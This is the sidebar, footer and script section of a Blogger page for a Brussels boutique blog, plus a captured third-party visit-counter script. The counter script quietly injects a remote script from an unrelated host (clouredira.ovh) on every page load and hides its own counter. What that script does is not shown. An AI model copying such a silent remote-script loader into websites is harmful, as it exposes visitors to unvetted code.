<h2 class='title'>La Boutique</h2>
<div class='widget-content'>
Boucle d'Or<a href="http://www.boucledor.be/"><br/></a>Rue du Tabelion 12<br/>1050 Bruxelles<br/><br/>ouvert du lundi au samedi de 11h à 18h<br/>+ 32 (02) 649 96 39<br/><br/><a href="mailto:boutique_boucledor@skynet.be">boutique_boucledor@skynet.be</a><br/><br/><br/><br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2017/06/'>juin</a> (3)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2017/01/'>janvier</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2015/05/'>mai</a> (3)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2014/11/'>novembre</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2014/10/'>octobre</a> (3)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2014/09/'>septembre</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2013/08/'>août</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2013/06/'>juin</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2013/05/'>mai</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2013/04/'>avril</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2013/03/'>mars</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2013/02/'>février</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2013/01/'>janvier</a> (3)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2012/11/'>novembre</a> (4)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2012/10/'>octobre</a> (3)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2012/09/'>septembre</a> (5)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2012/08/'>août</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2012/06/'>juin</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2012/04/'>avril</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2012/03/'>mars</a> (14)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/12/'>décembre</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/11/'>novembre</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/10/'>octobre</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/09/'>septembre</a> (4)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/06/'>juin</a> (4)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/05/'>mai</a> (7)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/04/'>avril</a> (7)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/03/'>mars</a> (9)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/02/'>février</a> (6)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/01/'>janvier</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/12/'>décembre</a> (9)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/11/'>novembre</a> (12)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/10/'>octobre</a> (12)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/09/'>septembre</a> (10)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/08/'>août</a> (12)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/07/'>juillet</a> (6)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/06/'>juin</a> (9)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/05/'>mai</a> (23)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/04/'>avril</a> (54)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/03/'>mars</a> (19)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/02/'>février</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2009/12/'>décembre</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2009/11/'>novembre</a> (6)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2009/10/'>octobre</a> (5)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2009/05/'>mai</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2009/04/'>avril</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2009/03/'>mars</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2009/01/'>janvier</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/12/'>décembre</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/11/'>novembre</a> (7)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/10/'>octobre</a> (5)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/09/'>septembre</a> (3)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/07/'>juillet</a> (9)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/06/'>juin</a> (5)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/05/'>mai</a> (6)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/04/'>avril</a> (11)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/03/'>mars</a> (7)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2007/09/'>septembre</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2007/07/'>juillet</a> (3)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2007/06/'>juin</a> (1)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/46/10087/7/1&ID=531258"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Thème Simple. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7ind3U360mvth2wRiiXt7uKcDq2g:1769092976387';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6366577938992068476','//boucledorbruxelles.blogspot.com/2010/04/discovering-mission-district.html','6366577938992068476');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6366577938992068476', 'title': 'BOUCLE D\x27OR', 'url': 'http://boucledorbruxelles.blogspot.com/2010/04/discovering-mission-district.html', 'canonicalUrl': 'http://boucledorbruxelles.blogspot.com/2010/04/discovering-mission-district.html', 'homepageUrl': 'http://boucledorbruxelles.blogspot.com/', 'searchUrl': 'http://boucledorbruxelles.blogspot.com/search', 'canonicalHomepageUrl': 'http://boucledorbruxelles.blogspot.com/', 'blogspotFaviconUrl': 'http://boucledorbruxelles.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr-FR', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BOUCLE D\x26#39;OR - Atom\x22 href\x3d\x22http://boucledorbruxelles.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BOUCLE D\x26#39;OR - RSS\x22 href\x3d\x22http://boucledorbruxelles.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BOUCLE D\x26#39;OR - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6366577938992068476/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BOUCLE D\x26#39;OR - Atom\x22 href\x3d\x22http://boucledorbruxelles.blogspot.com/feeds/5587106437664508346/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '5587106437664508346', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4DOdj54Fio2Uc1hRR5G6pyE-KEOpr5DbuT25FLAvBbxZzRB4T9YHk3o02LP_s7jZuCX1bGk5wQmOeQ_Z9oC6wOPVtWssybo6mmvtkOrhbv9Lwv3rMGfS5UmThSmekdRZyAbtOh-HvOcnv/s72-c/IMG_3413.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4DOdj54Fio2Uc1hRR5G6pyE-KEOpr5DbuT25FLAvBbxZzRB4T9YHk3o02LP_s7jZuCX1bGk5wQmOeQ_Z9oC6wOPVtWssybo6mmvtkOrhbv9Lwv3rMGfS5UmThSmekdRZyAbtOh-HvOcnv/s400/IMG_3413.jpg', 'pageName': 'DISCOVERING \x22THE MISSION\x22 DISTRICT', 'pageTitle': 'BOUCLE D\x27OR: DISCOVERING \x22THE MISSION\x22 DISTRICT'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true, 'variant': 'simplysimple', 'variantId': 'simplysimple'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DISCOVERING \x22THE MISSION\x22 DISTRICT', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4DOdj54Fio2Uc1hRR5G6pyE-KEOpr5DbuT25FLAvBbxZzRB4T9YHk3o02LP_s7jZuCX1bGk5wQmOeQ_Z9oC6wOPVtWssybo6mmvtkOrhbv9Lwv3rMGfS5UmThSmekdRZyAbtOh-HvOcnv/s400/IMG_3413.jpg', 'url': 'http://boucledorbruxelles.blogspot.com/2010/04/discovering-mission-district.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5587106437664508346}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-right-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar-right-1', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar-right-1', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-right-1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar-right-1', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/46/10087/7/1&ID=531258
body_size: 799
content:
document.write('<a href="http://www.abcompteur.com/?531258" target="_blank">');document.write('0');document.write('9676');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

